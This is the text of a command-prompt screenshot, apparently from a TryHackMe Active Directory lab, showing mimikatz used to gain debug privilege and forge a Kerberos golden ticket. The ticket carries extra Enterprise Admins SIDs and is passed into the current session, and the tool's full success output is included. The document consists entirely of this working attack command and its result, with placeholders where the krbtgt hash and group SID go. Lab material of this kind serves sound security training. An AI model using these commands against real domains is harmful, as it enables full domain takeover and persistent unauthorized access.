 Command Prompt
C:\Tools>mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /
service:krbtgt /rc4:<Password hash of krbtgt user> /sids:<SID of Enterprise Admins group> /ptt
User      : Administrator
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185-1001
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3330634377-1326264276-632209373-519 ;
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Service   : krbtgt
Lifetime  : 4/30/2022 7:52:51 PM ; 4/27/2032 7:52:51 PM ; 4/27/2032 7:52:51 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ za.tryhackme.loc' successfully submitted for current session